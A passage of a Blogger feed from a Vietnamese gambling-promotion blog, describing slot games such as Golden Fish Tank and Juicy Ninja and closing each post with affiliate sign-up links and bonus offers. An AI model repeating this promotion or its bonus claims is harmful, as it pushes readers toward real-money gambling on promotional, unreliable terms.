hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Game Xèng Golden Fish Tank - Play for fun - thêm 10 vòng quay miễn phí - X5 lần"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EChào mừng bạn đến với Game quay xèng nổ hũ slot Golden Fish Tank với Chế độ Freespin và Golden Bet.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cb\u003EGIỚI THIỆU TRÒ CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGolden Fish Tank là một \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2019\/09\/danh-bai-online-rut-tien-mat-that-qua-ngan-hang.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Egame đổi tiền ngân hàng\u003C\/b\u003E\u003C\/a\u003E với hình thức quay Slot Video với 5 cuộn và 20 dòng trả theo hướng từ trái sang phải. Trò chơi có tám biểu tượng thông thường sẽ thắng nếu ba hoặc nhiều hơn được xếp theo thứ tự trên một đường trả tiền, bắt đầu ở vị trí ngoài cùng bên trái.\u003Cbr \/\u003E\u003Cbr \/\u003EBa hoặc nhiều biểu tượng Quay miễn phí xuất hiện ở bất kỳ đâu trên màn hình sẽ kích hoạt chế độ Quay miễn phí. Chế độ Quay miễn phí được chơi với cùng một khoản đặt cược và các dòng đã kích hoạt nó. Trước khi bắt đầu quay, bạn có thể chọn một số đối tượng có nội dung ẩn chứa các tính năng sẽ được kích hoạt trong chế độ Quay tự do.\u003Cbr \/\u003E\u003Cbr \/\u003EGiải thưởng 3 biểu tượng Vòng quay miễn phí 6 Vòng quay miễn phí với 3 lựa chọn tính năng.\u003Cbr \/\u003E\u003Cbr \/\u003E4 biểu tượng Vòng quay miễn phí giải thưởng 8 Vòng quay miễn phí với 4 lựa chọn tính năng.\u003Cbr \/\u003E\u003Cbr \/\u003E5 biểu tượng Vòng quay miễn phí giải thưởng 10 Vòng quay miễn phí với 5 lựa chọn tính năng.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu tính năng Cược Vàng được kích hoạt, bạn sẽ có thêm 1 lượt chọn nếu vào chế độ Quay miễn phí. Một vòng quay Cược Vàng có giá 25 xu thay vì 20.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVDF3p4ZHD9M7La80w_cpNG9q1nx_5kVB1MToRHNxpJbkk0E6ebIH9SAI5kJlSFOmr8M2Uuzc1Ug2lNXrq4ZDfgcMUJqwZVtuR-fl3v55vyRYKrrC0LG3G4v6fb00fYS-J9L8ZH33v-tt\/s640\/Golden+Fish+Tank.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVDF3p4ZHD9M7La80w_cpNG9q1nx_5kVB1MToRHNxpJbkk0E6ebIH9SAI5kJlSFOmr8M2Uuzc1Ug2lNXrq4ZDfgcMUJqwZVtuR-fl3v55vyRYKrrC0LG3G4v6fb00fYS-J9L8ZH33v-tt\/s16000\/Golden+Fish+Tank.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E18 đối tượng có thể chọn chứa các tính năng sau:\u003Cbr \/\u003E\u003Cbr \/\u003EThêm 2 vòng quay miễn phí\u003Cbr \/\u003E\u003Cbr \/\u003EThêm 2 vòng quay miễn phí\u003Cbr \/\u003E\u003Cbr \/\u003EThêm 4 vòng quay miễn phí\u003Cbr \/\u003E\u003Cbr \/\u003Ex2 hệ số trên tất cả các trận thắng\u003Cbr \/\u003E\u003Cbr \/\u003E1 hoang dã được đặt ngẫu nhiên mỗi vòng quay\u003Cbr \/\u003E\u003Cbr \/\u003E1 hoang dã được đặt ngẫu nhiên mỗi vòng quay\u003Cbr \/\u003E\u003Cbr \/\u003E2 hoang dã được đặt ngẫu nhiên mỗi lần quay\u003Cbr \/\u003E\u003Cbr \/\u003E1 điểm dính hoang dã ở vị trí giữa trên cuộn thứ hai\u003Cbr \/\u003E\u003Cbr \/\u003E1 điểm dính hoang dã ở vị trí giữa trên cuộn thứ ba\u003Cbr \/\u003E\u003Cbr \/\u003E1 hoang dã dính ở vị trí giữa trên cuộn thứ tư\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao nhất hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ hai hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ ba hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ tư hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao nhất sẽ được xếp chồng lên nhau\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ hai sẽ được xếp chồng lên nhau\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ ba trở thành chồng lên cuộn\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ tư sẽ được xếp chồng lên nhau\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ có một loại cá có thể được xếp chồng lên cuộn: khi tính năng này được chọn, ba đối tượng khác chứa cá xếp chồng lên nhau sẽ bị vô hiệu hóa.\u003Cbr \/\u003E\u003Cbr \/\u003EKhông có biểu tượng Vòng quay miễn phí trong chế độ Vòng quay miễn phí, do đó bạn không thể giành được nhiều Vòng quay miễn phí hơn số tiền ban đầu.\u003Cbr \/\u003E\u003Cbr \/\u003EBiểu tượng Hoang dã thay thế cho tất cả các biểu tượng ngoại trừ Biểu tượng Vòng quay Miễn phí khi tính toán chiến thắng. Trò chơi có ba loại biểu tượng Wild.\u003Cbr \/\u003E\u003Cbr \/\u003EWild thông thường, được hiển thị trong cả game cơ bản và Vòng quay miễn phí (Random Wild).\u003Cbr \/\u003E\u003Cbr \/\u003ESticky Wild chỉ hiển thị trong Vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003ECá Wilds cũng chỉ hiển thị trong Vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EChọn mệnh giá tiền xu của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ENhấn nút Spin để bắt đầu trò chơi\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH TÍNH CHIẾN THẮNG PAYLINE\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tính tổng số tiền thắng của payline, hãy tính tất cả các chiến thắng của payline và cộng chúng lại với nhau.\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tính toán một chiến thắng theo dòng trả tiền, hãy đếm số lượng các biểu tượng giống nhau được xếp theo thứ tự trên dòng. Nếu đường thanh toán trả từ bên trái, thì hãy bắt đầu đếm từ ngoài cùng bên trái. Nếu đường thanh toán trả từ bên phải, thì hãy bắt đầu đếm từ ngoài cùng bên phải.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu ba hoặc nhiều biểu tượng giống nhau được xếp thành hàng, hãy tìm giá trị thắng của đồng xu trong Bảng thanh toán. Ở đó, bạn có thể tìm thấy giá trị cho tất cả các biểu tượng là 3 liên tiếp, 4 liên tiếp và 5 liên tiếp. Chỉ kết hợp chiến thắng cao nhất trên mỗi dòng được thanh toán.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu kết hợp chiến thắng bắt đầu bằng ba ký tự đại diện, có thể có nhiều cách để giải thích chiến thắng. Trong trường hợp này, chỉ có kết hợp chiến thắng cao nhất được thanh toán.\u003Cbr \/\u003E\u003Cbr \/\u003ETính tổng số tiền thắng bằng đồng nội tệ của bạn bằng cách nhân tổng số tiền thắng với giá trị tiền của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ESau khi hoàn thành vòng Quay miễn phí, tất cả chiến thắng được cộng vào bất kỳ chiến thắng nào từ trò chơi đã kích hoạt Vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETÙY CHỌN TRÒ CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENhấp vào biểu tượng CỘNG ở góc dưới cùng bên trái để mở rộng hoặc thu gọn khay tùy chọn.\u003Cbr \/\u003E\u003Cbr \/\u003EBảng thanh toán - Tìm số tiền mà mỗi biểu tượng được thanh toán, giải thích về các tính năng của trò chơi và thông tin về các đường thanh toán.\u003Cbr \/\u003E\u003Cbr \/\u003ECài đặt trò chơi - Thay đổi tốc độ trò chơi, âm lượng âm thanh và các cài đặt khác.\u003Cbr \/\u003E\u003Cbr \/\u003ELịch sử trò chơi - Nếu tính năng này được bật trên trang web trò chơi của bạn, bạn có thể xem lại và phát lại 10 vòng trò chơi gần nhất của mình.\u003Cbr \/\u003E\u003Cbr \/\u003ELuật chơi - Mở luật chơi.\u003Cbr \/\u003E\u003Cbr \/\u003ETắt tiếng - Bật hoặc tắt âm thanh.\u003Cbr \/\u003E\u003Cbr \/\u003E(Một số tính năng và tùy chọn có thể không khả dụng trong khu vực pháp lý của bạn)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBẢNG TRÒ CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELines - Hiển thị số dòng trong trò chơi. Số dòng là cố định và không thể thay đổi.\u003Cbr \/\u003E\u003Cbr \/\u003EGiá trị xu - Thay đổi kích thước đặt cược của bạn bằng cách thay đổi giá trị xu của bạn. Để chuyển đổi bất kỳ đặt cược nào hoặc giành chiến thắng bằng tiền xu sang đơn vị tiền tệ của bạn, hãy nhân số tiền xu với giá trị tiền xu của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003EĐặt cược - Kích thước đặt cược là 1 xu cho mỗi dòng tiền.\u003Cbr \/\u003E\u003Cbr \/\u003ECược tối đa - Đặt giá trị tiền xu thành giá trị lớn nhất hiện có. Nhấn nút Đặt cược tối đa một lần nữa để quay lại giá trị tiền xu mà bạn đã có trước đó.\u003Cbr \/\u003E\u003Cbr \/\u003ECược vàng (+5) - Kích hoạt Cược vàng với chi phí là 5 xu mỗi lần quay. Nếu bạn kích hoạt Vòng quay miễn phí khi chơi Cược vàng, bạn sẽ nhận được 1 lựa chọn tính năng bổ sung.\u003Cbr \/\u003E\u003Cbr \/\u003ENút quay - Bắt đầu trò chơi. Khi cuộn đang quay, nút quay sẽ chuyển thành Nút dừng. Nhấn nút Stop để dừng cuộn ngay lập tức.\u003Cbr \/\u003E\u003Cbr \/\u003ETự động phát - Người chơi có thể thực hiện trò chơi mà không cần nhấn nút quay mỗi lần. Chọn số vòng chơi tự động bằng cách nhấn nút tự động phát. Người chơi có thể chọn các điều kiện bổ sung về thời điểm dừng tự động phát trong Cài đặt trò chơi. Giới hạn thua lỗ trong một số phiên bản game client giúp người chơi không bị thua ở trên\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDưới đây là phần hướng dẫn cách chơi bằng hình ảnh trong trò chơi:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/8cz1ffoj3IJXq696wSNkCcQML6nVToPqhxr4Valr7c6fMT_koQ6SHxH1IR3ZCOM6CclB29Qy8l1VXU_ZI6o6oSVCRd0p6w98EAPO1Rb0rX5e30dNDR9Jo9x85yHGJO7ntHqpJyj4=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/248gdFlW1keCBEg7Hzn9bw9XddxwoV5HBolakApfOhS1VeP8laq44y96CVEss9WGGKDagF-KST55l74z-DwkoXoPyiJzngg8aOwkeb88sq0KFdEQ2kxZ1rMojlG-PUnoOEYYj0jO=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/jMMSjqyYLcL8JCFY_VspCoNNfTvhp3kPZn6DkCZfgsib0fwMk1DRQSK96x2v9MGf09uqOFoX0fLc_bPzbYL1H9-JgmJgnywE6roaVjdbWja9iuByNZd6RzqvMzSO0bDfAtVZwnJh=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/ipZgo9-D5wnsFG67v4Zey-Vo9ulRG2WohoQMMrYMtRSngY4WM9LT9nBNzUfQD9bFJPXn5TQzzpMQj-ydkfhI466FRtPDkVgtBpaxFNNC5Iqdx5sI0WRdUa-dSK9HmAFBiiN_lWxY=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/VmV_9IeS4aiYWW2H6tKIStNATFD9FCfOCK-VNl2UEdEkWS7ZKtTcSMZh_5jIXeSTJaHvYNTS5eoBGbnLNvjpl9C4n5XI9Ns1vymdZ0HaOXcyEt6OTFeKwGWILQnR97Y0Ne4_eQYL=s0\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6384704341450003113\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-golden-fish-tank-play-for-fun.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6384704341450003113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6384704341450003113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-golden-fish-tank-play-for-fun.html","title":"Quay Nổ Hũ Slot Game Xèng Golden Fish Tank - Play for fun - thêm 10 vòng quay miễn phí - X5 lần"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVDF3p4ZHD9M7La80w_cpNG9q1nx_5kVB1MToRHNxpJbkk0E6ebIH9SAI5kJlSFOmr8M2Uuzc1Ug2lNXrq4ZDfgcMUJqwZVtuR-fl3v55vyRYKrrC0LG3G4v6fb00fYS-J9L8ZH33v-tt\/s72-c\/Golden+Fish+Tank.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5670020313317679203"},"published":{"$t":"2021-08-30T21:54:00.007-07:00"},"updated":{"$t":"2021-09-08T02:52:47.515-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ Slot online Juicy Ninja - Thưởng lên tới 20 triệu"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJuicy Ninja là trò chơi Slot mới, nằm trong bộ Slot Game trái cây, cách chơi cũng gần giống như chém trái cây. Slot Game\u0026nbsp;nổ hũ\u0026nbsp;này có tỷ lệ trả thưởng theo lý thuyết của trò chơi là 96%, tỷ lệ thanh toán tối đa theo lý thuyết cho trò chơi này là 40,000 xu.\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsvfEzi_cMfcI8bmbXJg5ZwuEdfrgQKwMkjiKCUjNfxsJqON8C5VZNSOo0rcwmTQWKyFxlKNF6xuWvGh6k1OOA5vjq8JKBR9nnAht1dmq7apuu2O_tSUXzl6q3gI0l3Gdih76T99LUp28\/s450\/Juicy+Ninja.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsvfEzi_cMfcI8bmbXJg5ZwuEdfrgQKwMkjiKCUjNfxsJqON8C5VZNSOo0rcwmTQWKyFxlKNF6xuWvGh6k1OOA5vjq8JKBR9nnAht1dmq7apuu2O_tSUXzl6q3gI0l3Gdih76T99LUp28\/s16000\/Juicy+Ninja.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECách chơi slot game cho người mới bắt đầu : Juicy Ninja\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJuicy Ninja có cách chơi đơn giản như bao trò quay xèng đổi thưởng. Tính năng hấp dẫn của trò chơi này là Wild mở rộng. Wild mở rộng được dùng để thay thế cho tất cả các biểu tượng không đặc biệt, mở rộng để bao phủ toàn bộ guồng\u0026nbsp;quay xèng\u0026nbsp;và chỉ xuất hiện trên cột 2,3,4,5.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMức thanh toán\u003Cbr \/\u003E\u003Cbr \/\u003EThắng thường (không phải Scatter) được tính toán bằng cách nhân số lượng các biểu tượng giống nhau trên các cột liên tiếp từ trái sang phải với số lượng biểu tượng trên mỗi cột. Có tất cả 243 cách thắng khác nhau.\u003Cbr \/\u003E\u003Cbr \/\u003ENhìn chung Juicy Ninja khá dễ chơi, cũng thường hay trúng thưởng nhưng ít khi thắng đậm, dù sao đây cũng là trò chơi giải trí thú vị mà các bạn nên thử.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5670020313317679203\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/game-slot-online-juicy-ninja-live.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5670020313317679203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5670020313317679203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/game-slot-online-juicy-ninja-live.html","title":"Game nổ hũ Slot online Juicy Ninja - Thưởng lên tới 20 triệu"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsvfEzi_cMfcI8bmbXJg5ZwuEdfrgQKwMkjiKCUjNfxsJqON8C5VZNSOo0rcwmTQWKyFxlKNF6xuWvGh6k1OOA5vjq8JKBR9nnAht1dmq7apuu2O_tSUXzl6q3gI0l3Gdih76T99LUp28\/s72-c\/Juicy+Ninja.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2503304151710227043"},"published":{"$t":"2021-08-30T21:51:00.004-07:00"},"updated":{"$t":"2021-09-08T02:52:21.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay nổ hũ Slot online Carnaval Forever - thành viên mới sẽ nhận được thưởng 230%"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EQuay Hũ Slot Đổi Thưởng - Carnaval là một sự kiện lễ hội hóa trang trong năm được nhiều người quan tâm. Ở mỗi quốc gia lễ hội Carnaval có những nét đặc trưng riêng nhưng nhìn chung đều tôn vinh nền văn hóa bản địa thông qua các cuộc diễu hành. Vì tính cộng đồng và truyền thống dân tộc được tôn vinh nên lễ hội Carnaval được xem là sự kiện hấp dẫn giành cho những ai yêu thích khám phá du lịch văn hóa. Lễ hội Carnaval lớn nhất, nổi tiếng nhất thế giới là lễ hội ở Brazil kéo dài tới 4 ngày cực kỳ tưng bừng.\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EĐừng buồn nếu bạn chưa có lần nào tham dự sự kiện nổi bậc này thì vẫn có thể trải nghiệm bằng một cách thức khác đó là kéo slot nổ hũ online Carnaval Forever. Tuy chỉ là quay 